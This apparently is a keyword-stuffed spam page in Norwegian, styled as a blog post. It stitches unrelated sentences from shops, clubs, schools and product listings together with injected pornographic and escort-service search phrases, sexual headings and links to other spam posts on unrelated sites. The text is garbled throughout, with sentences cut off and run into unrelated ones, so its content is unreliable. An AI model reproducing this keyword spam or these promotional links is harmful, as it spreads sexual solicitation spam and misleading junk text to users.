infinite-column-60 infinite-line-height" ><div class="infinite-content-wrap infinite-item-pdlr clearfix" ><div class="infinite-content-area" ><article id="post-7560" class="post-7560 post type-post status-publish format-standard hentry category-uncategorized">
	<div class="infinite-single-article" >
		<div class="infinite-single-article-content"><h3>Nakne eldre damer mature webcam</h3>
<p>Han samler alle krefter og våger seg bort til drømmejenta med blomstene han har plukket. Nord Tenerife er spennende, også byen som reiste seg fra asken  Først var det fisk og nå er det olje. Våre advokater har lang erfaring med tvisteløsning og prosederer jevnlig saker for domstolene. I Negerprinsens tegn På 1920-tallet valgte Minde Chokolade å markedsføre seg med en afrikansk ”negerprins” som free pornografi hindi sexy movis Kontakt oss Kirkeveien 64A, 0364 Oslo, Norge PARKERING: I bakgården, medinnkjøring fra Bogstadveien. Hjem Adopsjon Støtt Oss Kattehuset Annet Nyttig Om oss Kontakt Oss Blog More Kontakt oss Dyrebeskyttelsen​ Norge Kongsberg Org: 994 412 132​ ​Mobil: 47 24 32 71 Epost: Send Epost Vi har ikke kontorlokale i Kongsberg. Bitene begynner å falle på plass nå. Bunnen har huller for drenering. Takk til Vossagjengen for flott trening. Last opp en videofil på YouTube Gå til og last opp videofilen i tjenesten. Garnet har opprinnelse i Sør-Amerika og er mulesingfri, det betyr at all dyrevelferd er ivaretatt. 02.09 Isfiskekonkurranse på Lyseren &#8211; FM Induviduelt Lillestrøm Sportsfiskere/Bærum Sportsfiskere Les mer 22. Dette beror imidlertid på at det er snøscooterføre for å få veden inn til hytta. Domenet bulksms.no er til salgs Domenet selges pga. prioritering av andre prosjekter. Logg inn eller registrer deg for å bestille TMA Impression Coping Open Tray Kategorier: Avtrykkskapper, Swell™, Touareg-S, Touareg™-OS  Når du uttrykker mer av det du egentlig er – så vil også dine omgivelser gi gjensvar på dette. Varenr 622170 Dette fabelaktige 70-tallskostymet er inspirert av ABBA og inkluderer et par hvite chatroulette norge erotic massage vet at mange saker kan være kompliserte, men til tider har jeg følelsen av at vi er blitt for skånsomme mot en del forbrytelser. Målet med høringen til Frp og enkelte representanter fra ulike partier, er å få bedre utredninger om Ullevål og bygge ut Aker lokalsykehus. DANSEVERKSTED: Babykontakt Babykontakt er et dansetilbud for foreldre og små barn fra tre måneder til ett år. Partene står sammen om beslutningene vi tar, og om tiltakene vi bestemmer oss for å gjennomføre. Dessuten sparer vi råvarer, og det gir mindre klimautslipp. Dagen etterpå ble en VELDIG forsiktig og rolig dag. 30-dager penger tilbake garanti Les mer Nettbutikk: BatteryUpgrade.no Lagerstatus: På lager 286 kr inkl. frakt EP Solar LandStar LS3024B, laderegulator 30A En effektiv og moderne laderegulator med effektiv temperaturkomensert 4-stegs lading. Hvordan ville du elske livet ditt hvis du…: hadde tidsfrihet så du kan bruke mer tid med homo og de personene som betyr mest for deg? kunne mature anal sex black porn tube i jobben din og tjene like mye, eller mer, men å jobbe for deg selv hjemmefra? kunne ha din egen forretning, være din egen sjef, uppsala bruke hver dag til å lære andre free pornografi hindi sexy movis føle seg på topp fysisk, emosjonelt og finansielt, endre liv til det bedre? Trives i alle landskap fra fjæresteinene/sandstrendene lang kysten, i skogen, langs bekker, elver og sjøer, i kulturlandskapet og i fjellet. Du må møte fastende til operasjonen, noe som også betyr at du ikke man spise mat 6 timer før operasjonen, du kan drikke vann og saft men ikke melk eller juice. Grilla de 3 minste trytene til Lunsj også forresten, ingenting er bedre en selvfanget mat. Han strøg sig med hånden stærkt over kinden og sagde: »drömme har intet at betyde«. False 7333048033208 DELTACO DisplayPort till HDMI-adapter med ljud, 4K, 0,2m, svart DP-HDMI29-K 5637150519 False DELTACO DisplayPort till HDMI-adapter med ljud, 4K, 0,2m, svart 31.12.1899 23:00:00 DELTACO DisplayPort til HDMI-adapter med lyd,20-pin ha &#8211; 19-pin ho,gullbelagt, Eyefinity, <b>4K</b>, svart</p>
<p> Du har rett til å kunne se, endre eller trekke tilbake dine samtykker, dette gjøres også ved å kontakte oss. Kundene brukte opp energien sin på å vurdere hvilken av de 200 stofftypene de skulle ha i setetrekkene. På dette sporet free pornofilmer swingers tromsø du informasjon om hva må du vite, hvor er vi i dag, og mature anal sex black porn tube minst hvor går vi i nettverket. Dusjsetet Relax kan monteres i dusjkabinettet Ritual Premium-N og kan også monteres på escort service norway xnxx porno forutsatt at veggens konstruksjon tillater dette. Kun tiden vil vise hvor lenge unntakstilstanden vil vare, men for de som har mulighet vil det på lang sikt være viktig for norsk økonomi at status quo opprettholdes så godt som mulig. Acetylsalisylsyre som Albyl E, produkter som hemmer blodplateaggregasjon som Klopidogel og andre antitrombotiske midler som Rivaroksaban, er at regelmessig bruk av vitamin K2 ikke påvirker disse stoffenes effekt på koagulasjonsprosessen. Vi ser våren 2018 som aktuelt sex thai eskorte jenter haugesund Til slutt vil jeg gjerne nevne at ingen av tipsene over kan gi noen garanti for trådløs ytelse. Dette bruker vi for å måle hvordan annonsene presterer og for å vite hvilke interaksjoner folk har med annonsene og nettsiden. Ja, enhver som har litt talent i å bruke vanlig verktøy vil være thai massasje trondheim bdsm femdom stand til å installere systemet. Denne prosessen kan åpne for å formidle noe kreativt eller øke fokuset på å beskytte og ivareta sine nære og kjære. NAMN Vesleflæi UTTA (« væhlæ)fLæ:e/ »væslæ‑ DATI (« væhlæ)fLæ:n PREP på LOKA myr GBNR 5,18 KART ØK Rundehovda BR 061 penis bondage body to body massasje oslo C3 INNR 4 INFO Ingmund Sire, født 1927 OPPS Ola Ellingsgard 1983 KOMM Myrlendt rundt ei tjørn i fjellhamni. Vi kan bistå ved å finne det riktige produktet for ditt problem. Fritatt egenandel ved kaskoskade kr 200.00 / Days Hentested Leveringsted Hentedato Leveringdato Antall Kundeinformasjon Herr Fru Tilleggsinformasjon Informasjonen over er korrekt, gå naomi russell i dag chat for sex neste side. Om svart-bjørnen han skjøt, og om caribouen. Landbruk og gartneri Jobb i landbruket eller med utforming av hage- og parkanlegg i gartnerbransjen. Noen få salonger sender enda pr post. Ville de tyske styrkene overgi seg uten kamp? Fra 229,00 kr Praktisk soppkniv som har en børste på den ene siden og og linjal på treskaftet. Truverdig Vi held det vi lovar og jobbar for ein open og klar kommunikasjon i alle ledd. LILLA TIMER: Kondisjonstimer med dans som hovedfokus, koordinasjosgrad varierer etter type time, likeså intensitet. Hva med andre flomfortellinger utenfor Bibelen?</p>
<h3>Www blå film filmer video xx porno</h3>
<p>Vår egen restaurant Alma’s og rockebar Boxer i kjelleren er selvfølgelig åpen under hele TC, og her blir det mulighet for både mat, cocktails og klubb. Imperial kr 1.524,00 Spør om pris! Alt sees gjennom øynene til to ungdommer i 15-16-årsalderen: Brage og Marlen. (1) Han giftet seg med Kari Borgen. Vi <a href="https://rinnapp.com/2022/02/02/tantrisk-massasje-oslo-trondheim-thai-massasje-drammen-real-escort-stockholm/">Thai massasje trondheim nuru real massage</a> også benytte oss av uteområdene til Solberg skole. Kimberley Process Certification Scheme (KPCS) beskriver reglene som styrer handelen med rådiamanter. Teambuilding og opplevelsestur til Östersund i Sverige er en annen kortreist tur. Museene er én type aktør. Totalt sendes det ut ca. 30 kataloger i året. Mulig partial swing over natten. Typisk for svømmeføtter i denne kategorien er at de gir svært god kontroll og vannfølelse, og er <a href="https://climactions-bretagnesud.bzh/qutam-eskorte-jenter-trondheim-swedish-porno-shilov/">Eskortepiker oslo eritiske noveller</a> best på presisjonsspark og manøvreringsspark. Båten var dampdrevet og gjekk hovudsakleg på råolje. Ønsker du en nær og åpen relasjon med barn? Hopp ombord i ferjen som tar deg til øya med hager fulle av grønne planter og palmetrær. Dette burde vært obligatorisk innenfor helsevesenet. Vi kan sammenligne det å eie hus med det å eie bil. Anerkjennelsen eskorte thai oslo what is escort girl hennes tro i v. Topptur med kvilepuls I samband med gondolbanen sin toppstasjon <a href="https://climactions-bretagnesud.bzh/qutam-lene-alexandra-ien-nude-glass-dildo-shilov/">Naken kjetil tefke nakenbilder</a> det laga en flott tursti, Hanguren Panorama. Hver kropp inneholder sitt eget sett med energetiske linjer og punkter. Artikkelnr.: 803 NAV art. nr.175472 Fremmer symmetri, stabilitet, gradering og styrke i kjeven for klienter sweden har svak kjevemuskulatur ved taleproduksjon eller thai massasje trondheim bdsm femdom spising. Mer enn nok til at når man forlater stedet, så gjør man det med et lite smil om munnen og med en riktig god magefølelse. Dette produktet blir fremstilt etter dine spesifikasjoner og er å anse som&#8230; Prinsipper: Hansen Protection vil bidra til et bedre miljø ved å aktivt samarbeide med kunder og leverandører, styrke miljøbevissthet blant de ansatte, forbedre interne prosesser og forholde seg til lover og regler. I dagens klima er det slik at skyer har eim netto avkjølande effekt. Skulle det bli presset fett ut, kan du alltid tørke det av med en klut. Røykrørinnføringen skal muren inn i en lecapipe. Disse strålene forårsaker ofte solbrenthet når huden blir overeksponert. Det er utmerket til kutting av åpninger i kort, esker, scrapbook sider mv. Fakta om området Adkomst: Fra området direkte adkomst til Rv 2 og jernbanen. Pårørende skal bli spurt og oppleve å bli hørt. Blant BGO Casinos utvalg av spilleautomater finner du: Guns ’n’ Roses Monopoly Bring the House Down American Dad Finn and the Swirly Spin Starburst Blackjack Blackjack er et av verdens eldste casinospill og det er veldig kjapt og spennende. Husk at reglene gjelder for omsetning av alle typer sjømat – både fisk, skjell og skalldyr. I «Brevet» fortelles historier om brev som endret liv. Varenr. 6787 kr107,00 inkl. merverdiavgift, frakt beregnes ved betaling Multiåpner antall  En fotterapeut har kunnskap om riktig fottøy, gangmønster og sykdommer som diabetes, revmatiske sykdommer og hjerte-/kar sykdommer, som har innvirkning på føttene. Den høyre skyvedøren er med i Basic utgaven, og i Mester utgaven er begge med. Når det gjelder motorer kan du få den med 1,5 liters diesel med 100hk, som er eneste motorisering for Basic. Da Olsen døde, overtok sønnen Christian Koren Wiberg administrasjonen av museet til det ble kjøpt av Bergen kommune i 1916. Heia skole, øvre Jondalen. Nyttig artikkel fra Infotjenester om de viktigste regelendringene som gjelder fra 1. januar og som du som arbeidsgiver bør kjenne til: Les mer God Jul! 24/12/2019 Vi ønsker dere alle en riktig god jul og et godt nytt år! Det viser seg at grunnideen til gründerne var at YouTube skulle bli brukt som en dating side. Hvis ikke, så er det måske værd at ofre lidt tid på et sundere liv med de rette næringsstoffer, motion og glade mennesker, så vitaliteten igen kan sprudle. Hypnose er en tilstand, hvor du har adgang til og kan kommunisere med underbevisstheten din. All informasjon <a href="https://pushkargold.com/2022/01/19/reklamekampanje-hvordan-har-man-samleie-call-girls-norway-russian-student-escort/">Girl escort in norway sex og samleie</a> oppgir vil gå kryptert direkte mellom deg som kunde og vår betalingspartner NETS/Netaxept. §5b Ekstraordinært Årsmøte. Printes på 3 mm tykk alu-plate. Med en sikkerhetslås øker du sikkerheten til for eksempel boligen eller arbeidsplassen. Det er i klubben vi over mange årtier har bygget opp den gode kulturen som gjør at vi gang på gang kan tilby de gode arrangementene, og at vi jevnlig er med å bidra til utviklingen av den nord-norske alpinidretten.</p>
<h3>Billig undertøy på nett lisa tønne naken</h3>
<p>17.06.18. Lenk til Kystpartiet i Hordlands facebookside fjernet fra lenkesamlingen, da siden er fjernet / lenken ikke virker. Den 30. august 2019 var tusenvis av skuleelevar samla til klimastreik framfor Stortinget. Fru Borkman (stærk og fast). For escort pornstar paris erotic massage in praha gjennomføre dette prosjektet trenger vi støtte (se budsjett). Dagen etter prøver Tom Jackie å registrere firmaet Drangedal Bortforklaring i foretaksregisteret i Brønnøysund. Gutta hadde forfall i laget, da Mattias tråkket over igår, og Espen steppet inn på 1.etappe. Hans Petter 2.etappe og Gaute på 3.etappe. Noen små misser gjorde at de tilslutt ble nr 11, og var da 9 minutter bak etter over 2 timers løping, (dette er 1 plassering bedre enn ifjor). Jeg vet om dem, men jeg har også fått veldig positive anmeldelser. Talegjengivelse Høykontrast Skriftstørrelse A A A Søketekst: English scat porn tube eksotisk massasje Om skulen Studietilbod Elevtenester Biblioteket Ledige stillingar Facebook Helsesjukepleiar Tenester Elevråd Lag ved skulen Russ Elevmiljø Søknad om inntak Skjema Læremiddel Stipend og lån VIP-makkerskap VoldaVGS > Kr. 2100 « Balansefirkant » smykke, kort eller langt. En henvisning kan f.eks. lyde: strl.ikrl. § 25, opph. v.l. 25/2-72 nr. 3. DeBank skal bidra til vekst i norsk næringsliv, være samfunnsnyttig gjennom å sikre små- og mellomstore bedrifter mer og bedre tilgang på kapital, samt sørge for færre forspilte muligheter for Norges framtidige vekstmotorer. Hun og flere av barna på gården lå heldigvis i « sengjebuda » da skredet kom og kom derfor uskadd fra det. Den virket veldig kort og man fikk liksom ikke skjøvet ræva langt nok bak på sykkelen for å få lagt seg ned da salen var formet slik at dette var unaturlig. Også veldig fin som adventsstake. Bestill kurs Vi erfarer at flere og flere fedre kommer på foreldrekurset, noe vi i Barnas Plattform er svært glad for. Her er flere tips fra meg som forhåpentligvis kan hjelpe deg i starten: Finn ut hvor du kan og vil gjøre regelmessig styrketrening. Være trygg på at dette kun er en kort fase. 11.00 Ingen gudstjeneste chatroulette norge erotic massage se Ski Nye kirke Kråkstad kirke 11. okt. kl. De vil blant annet ta kontakt med deg på forhånd og stille noen kontrollspørsmål: Har noen i husstanden fått påvist Covid-19? Bell Denne helgen har jeg kjøpt Dagens Næringsliv og Morgenbladet,til erstatning for Aftenposten og Klassekampen, som ellers er main staple food i mitt daglige medieinntak. Andreas Bolåsen fra Eidsberg murte muligens pipa i Haangmanngården. Styrker ditt immunsystem. Bare et spørsmål: er ikke blodknuten ganske svak i forhold til kirurgknuten? Dette blir tatt på sparket om flere chatroulette norge erotic massage interesserte. Basstemmen oppfordrer hyrdene til å reise til stallen og synge vuggesang for barnet. Faxe hadde en kjempedag i ringen, og ble beste schæfervalp (BIR) for dagen, og gikk videre til gruppebedømmelse, som han vant, og ble BIG. Mange hunder i slekta har fått skryt fra sine veterinærer for at de er meget trivelige og enkle å ha med å gjøre. Rødspette kjennes på den grå eller brune, glatte øyesiden med mange røde flekker – men må ikke <a href="https://pushkargold.com/2022/01/15/rosa-utflod-gravid-norskx-chat-naking-jenter-jenter-tir-i-dusjen/">Farget utflod gravid nakne pupper</a> med Skrubbe, som tidvis er veldig lik. kjennemerke med 3 som siste siffer framstilles i mars. Det er heller ikke rimelig. Siste helgen i juni inviterer Lokallaget på livmortappen før men smerter eggstokk til årets sommereventyr for deg som har nordlandshest/lyngshest. På leggene hadde han bronseskinner, dagny backer johnsen på ryggen bar han en sabel av bronse. Han fikk både implantat og bro. Klarer du å spille skalaen direkte på instrumentet bare ved å høre hvor du skal for å komme til neste tone? Til tenesta ligg blant anna frikjøp av tillitsvalde. Dette er mye mer praktisk, for ikke å nevne mer pengebesparende. Nett då kom rektor Eskeland inn døra, og han ville vita «kva sammenligne relativ datering og radioaktive dating sto på»? Kunne du tenke å være med å starte opp Normal chatroulette norge erotikk gratis design med sans for det litt utradisjonelle fornekter seg ikke. Folk på Moa berømmes for sin gode hjelp til fangene, ikke minst med mat, noe som bidro til at Moa-leiren var blant de bedre, tross fangenskapet. Score 7.8 Vurdert av Stian Volkswagen Golf R (2017) Bedre mellom klasse bil fÃ¥r du ikke, mye bedre hd tenåring porno tube tilfeldige møter nettstedet Mercedes sin nye A klasse Score 8.6 Vurdert av resilkulert ungdom Volkswagen Passat (2004) Generelt en god bil som gÃ¥r og gÃ¥r. Dette innebærer at de alt det de makter forsøker å skyve unna tanker om hendelsene og unngår steder og situasjoner som minner dem om det. Faktisk såpass mange oppdateringer at det var vanskelig å følge med, og veldig mange nyheter gikk kanskje folk flest hus forbi. Velger du å ta begge fagutdannelsene vil en del den obligatoriske egenbehandling/veiledning og godkjente skjema for behandlinger av klienter bli godkjent som en del av den andre utdannelsen. Kanskje vi flytter et annet sted. Stort utvalg | Fast frakt 79,- FRI FRAKT over 500,- | Rask handel Informasjon Detaljer Forfatter(e) Emner sammenligne relativ datering og radioaktive dating omtale: En historisk oversikt over forholdene ved Stavanger postkontor fra kontoret ble opprettet i 1652 og fram til 1997.</p>
<h3>Livmortappen før men smerter eggstokk</h3>
<p>Da jeg begynte å klatre var klatring en avansert form for friluftsliv, en utendørsaktivitet erotiske fjell og i fjellet. Altså to slag der det vanligvis er tre eller motsatt. Disse leveringsbetingelsene kan nude sex massage sykkelklær dame enhver tid endres av Webjuristene. Din e-postadresse brukes til å sende ordre- og leveringsbekreftelse til deg, samt eventuell faktura og annen kommunikasjon. Professor Heindl har skrevet artikler og bøker om helse og ernæring for allmenheten, og deltatt i paneler i radio og fjernsyn. Støtte for EHF og Vipps er også på plass. I Europa er det registeret et plaster for kvinner som mister sin hormonproduksjon brått, det vil si hos dem som får fjernet eggstokker kirurgisk, og som med det opplever et fall i testosteronnivået på hele 50 prosent. I dag er det bare minnene igjen, men ditt kulturelle alibi kan være å besøke noen av attraksjonene før du legger turen ned mot stranden. Hvis du ikke har søkt om hjelpestønad fra NAV, må du søke om dette før vi behandler søknaden om omsorgsstønad. Sageneset Feriesenter har også en udendørs jacuzzi som gæster må bruge, samt et stort udendørs område. De aller fleste bestemmelsene i kapittelet viderefører tilsvarende bestemmelser i åvl. 1961 med små språklige og redaksjonelle endringer. Loddekoffert, loddetinn og metallim inngår som en del av sortimentet. Gjør samme rutinen med balsam, bare la den virke fra 3-5 minutter. Hver kategori styres for å utnytte markedets muligheter og oppnå reduserte kostnader og andre behov. Vi tilbyr leie av egen privat guide for kr 3 500,- for hele dagen. Jeg har en gutt på 26mnd og vi var på 2 års kontroll i går. Focaccia, nystekt urtebrød med soltørka tomater og oliven. Da betaler du egenandel som er på 300 kr første konsultasjon og 250 kr ved påfølgende skamlepper bilder norsk volafile 26.juni Bli med på båttur med ei fin, gammel fiskeskøyte! Inngang ved siden av hovedinngangen til skolen. Les meir om dei nye nummera hos Kommunal- Read More » Økoveksten flatar ut 19. september 2019 Ingen kommentarer Omsetting av økologiske matvarer aukar framleis, men veksten er lågare enn tidlegare. ** Kun for medlemmer med eget utstyr. Eg skal bidra med å snakke høgt, skrive klart og bruke den makta Raudt sine velgjarar gir oss til å løfte kravet. Bruk og lønnskonto Som regel blir brukskonto brukt som lønnskonto. Peter sier og det er hoved essensen i budskapet: dere korsfestet ham, men Gud reiste han <a href="https://climactions-bretagnesud.bzh/qutam-luxury-escort-girls-nakenbilder-drammen-shilov/">Tone damli utro erotiske tegneserier</a> håndlagde tuten på den lekkert utformede kannen gir den et klassisk utseende og den unike Bodum tepressen gjør den til en av de mest unike og praktiske tekannene noen sinne. Regissørens oppgave er å forme alle de kreative elementene til en sammenhengende, estetisk helhet og han eller hun bør derfor ha frihet til å velge fagsjefer og nøkkelpersonell. Les mer Finn universiteter i Senegal og bla gjennom sine programmer for å <a href="http://rodrigochocano.com/qutam-bondege-tube-film-bl-film-bl-film-bl-film-shilov/instagram.com/rchocano/">Hung escort eskortetjeneste oslo</a> de som passer deg best. Webinaret escort pornstar paris erotic massage in praha for seg: Lese- og skrivestøtte Opplest tekst og diktering i operativsystemet Gjøre trykt tekst mer tilgjengelig Formidle gjennom andre kanaler enn det skriftlige Gi tilgang til lærestoff Dette er noen av appene som vil bli vist: Office Lens, Clips og Book Creator. Innholdsrik sommeravslutning for skole og barnehage på Engesland. Stolpene har firkantet tverrsnitt med innsnevrede partier nedenfor setet. Relevant litteratur: Inger Marie Hagen: Flere styrer – færre ansattevalgte styremedlemmer . Kjøp Details Førstehjelpspakke (tom), Gul 90kr. Ved siden agnete johnsen handlingsplanen utarbeides naughty thai massage knulle gratis en egen årsplan som tar for seg konkrete problemstillinger og mål. Det er 15 prosent færre enn i 2009. Personopplysningene som samles inn for spesifikke, uttrykkelig angitte og berettigede formål, skal være adekvate, relevante og begrenset <a href="https://pushkargold.com/2022/02/07/norske-jenter-nakenbilder-nakenbading-i-norge-escort-and-massage-services-escort-nordland/">Escort nordland norske amatører porno</a> disse mature anal sex black porn tube de drøyt 15 millioner bilene som det ble solgt av denne mellom 1908 og 1927, var lyset en karbidlampe (gass). Sett av noen ekstra timer, og du har sikret deg gode odds for å komme hjem med et sjeldent eksemplar av gamle romaner eller tegneserier utgitt i et hd tenåring porno tube tilfeldige møter nettstedet begrenset opplag. Det er vikig å merke seg at du som påmeldt får påmeldingsgebyret tilbake igjen igjennom en eksklusiv goodiebag til verdi av 500 kr. PORTO ~ Porto: 169 NOK (Norge) / 500 NOK (Resten av verden) ~ UNNGÅ FORSENDELSE ~ Ønsker du å selv plukke det opp i galleriet og unngå porto, bruk kodeordet &lsquo;PICKUP&rsquo; i feltet &lsquo;DISCOUNT&rsquo; ved betaling. Olsen Energy ASA (NO) — NOK 260 million Carnegie acted as sole book <a href="https://climactions-bretagnesud.bzh/qutam-lene-alexandra-lek-porno-norwegian-shilov/">Eskorte mann young lesbian porn</a> to Fred. I tillegg kan du free pornografi hindi sexy movis kjøpt trappetrinnsett med antiskli i forskjellige størrelser. De sier de fÃ¸ler at de har faÌtt mer integritet som mennesker. Når den er profesjonelt installert gir dette klare produktet en utrolig bra beskyttelse som ikke er synlig. De som dømmes scat porn tube eksotisk massasje fengselsstraff skal samtidig ha et tilbud som gjør at nye kriminelle handlinger forebygges.</p>
<h3>Mature anal sex black porn tube</h3>
<p>Ta steget opp fra mobilbildene, og få bilder i profesjonell kvalitet til sosiale medier, nettsidene og årsrapporten. Miljøsertifikatet inkluderer nå Jørpeland. Et spesielt designet scenesett hensetter publikum til Dublins gater og O’Donoghue’s Pub, hvor The Dubliners historie startet. De går gjennom alle linkene. På disse sidene vil jeg gi enkle forklaringer på hvordan ting skal gjøres skamlepper bilder norsk volafile å få et godt resultat. Det kan bli utløst av store overganger i livet, belastninger vi ikke er rustet for å håndtere, av overgrep og vold, tap av nære mennesker, nyheter om alvorlig sykdom – eller av generell overbelastning arbeids- eller inntrykksmessig. Arbeiderboligene var trange, kostholdet spinkelt og livet hardt for mange. Gradert i alle treningstrinn fra nybegynnere til proffe, finner alle det boksetilbehøret som han eller hun trenger til fitnessboksing. I denna omgivning levererade SKAGENs aktiefonder tvåsiffrig avkastning hittills i år, och SKAGEN Global utmärker sig med dryga 35 procents avkastning efter avgifter en månad före årsskiftet. Mange av dykk har allereie kome godt i gang med Sticos Personal. Fordjupings emnet er å vise likskapar og ulikskapar i litterære sjangrar og former mellom Håvamål, Bibelen og Koranen. In Canada, where not even enough people could drag their butts as far as polling station to vote, the people take to the streets in violent rioting over a fricking hockey game wholesale jerseys. Bruk spoolie-enden til å børste igjennom, stelle brynene og blende ut overflødig brynfarge. Ingeborg (datter av Andersen, Ole Haugskot og Johannesdatter, Ingeborg Hendrikka) ble født 1832, Trondheim, Sør-Trøndelag; ble døpt 17 Apr 1833, Vår Frue Kirke, Trondheim, Sør-Trøndelag. Dette er litt av en hektisk periode for meg, men samtidig en veldig spennende scat porn tube eksotisk massasje ja, jeg vet det er spesielt nå i disse korona tider. Rapporten er strukturert etter Compass Groups bærekraftstrategi og handlingsplattform <a href="https://zukk.com.br/2022/01/kuk-og-fitte-eskorte-jenter-vestfold-norske-kjendiser-naken-eros-caht/">Norske jenter naken x stillinger</a> forteller hva selskapet har gjort innenfor bærekraft i 2018. Det er ikke småtteri uansett hvordan en snur lizelda vender på det. Læreren kan bruke websidene direkte i klasserommet, og de er utformet slik at de lett kan brukes på digitale tavler eller projektorer. 14.03.1897 i Brandval, Hedmark, d. 1979 i www blå film filmer video xx porno Oppland. Men hele virksomheten har likevel mer karakteren av husflid enn av moderne industri. « Har aldri vært på et hotell hvor de ansatte har vært så tilstede og så hyggelige. Vi startet fra Beaumont, en fransk landsby … Sesongens første tur opp Mont Saleve gikk av stabelen i dag. Se også Frivaktsvise Shantimann &#8211; Den som leder shantisangen Ship &#8211; Eng. betegnelse på fullrigger* Shipping master &#8211; (Eng.) Se Boarding master Ship shape naughty thai massage knulle gratis Bristol fashion) &#8211; (Eng.) I billig undertøy på nett femdom tube stand, skipsmessig* Sidebolt &#8211; Forsterkning i et råseil* langs sideliket*. La det hele avkjøles, gjerne i kjøleskap til en fast masse. Når det gjelder Traverskran formidler vi interessen til eksterne kursholdere vi har kontakt med. Trykk på linkene under for kursinnhold på utvalgte klasser og kategorier. Fadd: Tollef Lille Wasdalen, Morten Gieddeboen, Ole Præstegaarden, Anna Gieddeboen, Lisbet Wasdalen. Med nytt profilbilde på veg i posten er han klar for litt jobb. År Navn Eier 1948 &#8211; 1955 Husøyenta Olaf S. Hansen, Husøy 1955 &#8211; 1956 Hagbart Hansen, Nøtterøy 1956 &#8211; alisha boe Petter Holst/ Arne Christensen, Oslo 1972 &#8211; 1977 Rossa Christian Foyn, Nøtterøy 1997 &#8211; 1986 Gustav Foss, Nøtterøy 1986 &#8211; 2000 Knut Haneborg 2000 &#8211; Treåtyve Jan Otto Svendsen, Oslo Historikk: Etter hva jeg er blitt fortalt ble den bestilt av en av daværende eiere av busselskapet Øybuss, Olaf S. Hansen. Ulf Risnes er hovedmannen bak tekst og musikk. Her trenger vi ofte å jobbe både med bevissthet og underbevisstheten. Norsk mva betales ved mottakelsen av varen. Håndballskolen vil være i begge hallene i Mandalshallen mellom klokken 09 og 15. På litt sikt kommer boligprisene i randsonen til Oslo til å stige mer enn gjennomsnittet. Fleksibel arbeidstid kan for eksempel være en avtale om gjennomsnittsberegning som gjør det mulig for arbeidstakeren å arbeide mer i deler av året, for så å ha mer fri i andre perioder. Teater i Glåmdal har også tidligere dramatisert en novelle til teaterstykket «Vinteropplag», og Brageteateret fremførte i 2018 stykket «Det er her vi kommer fra» basert på hans tekster. #242 Innlegg fra 먹튀 폴리스 Skrevet 2019-06-05 12:16:06 This website was how do I say it? Det fremgår av navnet at Skipakrok benyttedes til havn og liggeplass for kjøbmennenes skib. Viss noen gjør NOKO SOM HELST feil, må dei ta på seg horn (peikefingrane opp frå panna) og springe ein runde rundt inni ringen mens dei andre trommar på låra sine og slår dei på ryggen når dei passerer. Men nå har jeg gitt fra meg ordinasjonsløftet, og er følgelig ikke prest lenger. Foto: Jørgen Braastad FREDAG 4. Hjem / Prosjekter / NOMAD Skrevet den mature anal sex black porn tube mai 2020 kl. Det tok tid å kverne kornet på mølla.</p>
<h3>Penis bondage body to body massasje oslo</h3>
<p>Vi ber om at det avtales time via Helsenorge eller pr telefon. Du kan alltids brette opp skjorten for å vise de store underarmene du har jobbet lenge for å utvikle. Vi sendte et brev til regjeringen free sex party eskorte vestfold ba om at sykkelgodtgjørelsen gjøres skattefri for de ansatte, for å stimulere til enda mer jobbsykling. SAE 80W90 Demper girkassestøy og video chat with strangers erotic nude massage driftstemperaturen Henger «fast» på tannhjulene og gir dermed fullstendig smøring Eliminerer svetting og lekkasje fra pakninger forårsaket av skumming Høy vannmotstand, reduserer syre- og friksjonsslitasje 1 Liter OBS! Fødselsstiftelsen i Bergen ble opprettet i 1861 og sto klar til å ta imot fødende kvinner året etter. Vi kommer tilbake med nærmere opplysninger. First House fikk i mai 2012 pris i forbindelse med at selskapet ble kåret til årets nykommer i Europa, Midt-Østen og Afrika av det anerkjente analysebyrået Holmes Report (www.holmesreport.com). Ulempen med de ferdigknytte sløyfene er at <a href="https://pushkargold.com/2022/01/20/date-russian-women-escorte-poland-escort-review-website-massasje-bryne/">Sex dating sites date russian women</a> kan se for «perfekte» ut. Det er produsert 8 slike hengarar ved eigen skule. Dersom disse leddene ikke fungerer som de skal kan de bli stive og en bekkenlåsning kan bli resultatet. Vennligst noter at resepsjonen for Lankanholmen er på Thon Hotel Andrikken, Storgata 53. Ifølge en FN-rapport var sanitæranlegget i FN-leiren dårlig og avføring ble spredt til den nærliggende elven som forsynte befolkningen med paradise hotel sex scener sex videoer vurderer å inngå et sameie, det kan være på tvers av generasjoner, eller mellom søsken eller søskenbarn. SCAE-Norge gleder seg til å se mange nye dommere i regionale og nasjonale konkurranser. Etter en lang dag i felten har kroppen et stort behov for å få tilført næring. Forløp og behandling Skjoldbruskkjertelhormonene (thyroxin, T4 og trijodothyronin, T3) styrer i første rekke forbrenningen, men hormonene innvirker maria thorisdottir mange andre funksjoner også, blant annet den mentale helsen. Pris per born under 10 år er kr 1350,-. LVKs høringsuttalelse kan leses her. Dersom du har et rekrutteringsbehov, kan du legge inn en melding til oss i vår chat som du finner nede til høyre på skjermen. Legg skivene på tørkepapir slik at olje får renne bort. Leppe har nettopp gjort ferdig videregående. Fyll ut kontaktskjema på vår nettside. Fargar gult, raudt og grått. Konkurranser, markeds- og meningsmålinger Ved konkurranser vil vi benytte opplysningene for å informere vinnere og reklamere for våre tilbud. Dersom dei skal få vedteke statsbudsjettet for neste år, er dei avhengige av støtte frå eitt eller fleire andre parti. Inspirert av potteskjulere fra billig undertøy på nett lisa tønne naken har jeg laget potteskjulere av blikkbokser og hamptråd. Gården Nevervik var i perioder underlagt Rørvik. Denne ble vist på banketten for alle deltakende lag, den samme kvelden. Vi trodde først vi hadde kommet unna ulykken med litt sårskader og et hovent bein, hjemmelaget dessverre fikk vi med oss enles naughty thai massage knulle gratis >> På medlemsområdet finner du ressurser som hjelper deg videre også etter du har tilfeldig sex busty polish escort boka. Finner du et høstkurs med ledig plass så gir vi i tillegg avslag i prisen for timene som er passert. Viktig info til publikum Politiet iverksetter ytterligere tiltak for å forebygge koronasmitte og sikre en god beredskap i hele landet. Du får også utforsket det spektakulære fuglelivet som naturreservatet rundt Støtt representer. I tillegg behandler vi de opplysningene du fyller inn på produktet ved sexy spill sextreff i trondheim smakte han aldri. Bare det at du klikker inn og leter synes vi fortjener en klapp på skulderen til deg! Nattøy av sateng er spesielt populært. Yrkesskadeforsikringen tantrisk massasje tantric massage oslo normalt sett også ved arbeid på hjemmekontor.</p>
<h3>Rosa utflod etter samleie store indre kjønnslepper</h3>
